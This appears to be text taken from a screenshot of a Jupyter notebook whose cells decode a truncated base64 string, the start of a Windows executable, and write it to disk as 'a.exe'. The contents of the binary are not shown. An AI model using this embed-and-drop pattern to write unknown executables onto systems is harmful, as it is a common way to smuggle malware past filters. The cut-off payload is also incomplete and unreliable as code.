 File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3
Run Code
In [1]: from base64 import b64decode
In [2]: bma = b"TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtI
In [3]: ma = b64decode(bma)
In [4]: with open("a.exe", "wb") as f:
f.write(ma)